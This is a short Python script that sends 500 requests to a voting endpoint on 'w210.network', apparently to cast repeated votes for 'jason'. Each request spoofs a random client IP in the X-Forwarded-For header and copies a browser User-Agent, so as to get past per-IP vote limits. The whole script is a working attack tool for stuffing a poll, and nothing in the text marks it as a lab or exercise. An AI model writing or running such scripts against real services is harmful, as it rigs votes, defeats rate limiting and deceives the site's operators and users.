 1 import requests
2 import random
3 import socket
4 import struct
5
6 for i in range(500):
7
8     ipaddr = socket.inet_ntoa(struct.pack('>I', random.randint(1, 0xffffffff)))
9     url = "http://w210.network:8102/vote/jason"
10     headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0",
11               "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
12               "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate",
13               "X-Forwarded-For": ipaddr, "Connection": "close", "Upgrade-Insecure-Requests": "1"}
14     requests.get(url, headers = headers)
15
16 print("Completed")